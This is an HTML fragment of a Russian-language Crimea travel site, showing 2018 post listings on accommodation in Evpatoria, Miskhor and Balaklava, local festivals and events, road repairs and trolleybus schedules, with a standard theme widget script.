                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T11:12:23+00:00" >20.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Снять жилье Балаклава Крым" title="Снять жилье Балаклава Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal">Снять жилье Балаклава Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T12:32:25+00:00" >29.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_1 td_block_widget td_uid_72_69715263a9481_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_72_69715263a9481" ><script>var block_td_uid_72_69715263a9481 = new tdBlock();
block_td_uid_72_69715263a9481.id = "td_uid_72_69715263a9481";
block_td_uid_72_69715263a9481.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_72_69715263a9481_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_72_69715263a9481_rand","tdc_css_class_style":"td_uid_72_69715263a9481_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_72_69715263a9481.td_column_number = "1";
block_td_uid_72_69715263a9481.block_type = "td_block_1";
block_td_uid_72_69715263a9481.post_count = "7";
block_td_uid_72_69715263a9481.found_posts = "91";
block_td_uid_72_69715263a9481.header_color = "#";
block_td_uid_72_69715263a9481.ajax_pagination_infinite_stop = "";
block_td_uid_72_69715263a9481.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_72_69715263a9481);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_72_69715263a9481 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x235.jpg" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            <div class="td-excerpt">
                В этом году (2018) мы приехали в свой любимый Мисхор  20-й год подряд (с 1999). И сделали таки свой краткий видеообзор нашего любимого Мисхорского...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-300x209.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-604x420.jpg 604w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T08:40:34+00:00" >10.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены...</a></h3>            <div class="td-module-meta-info">
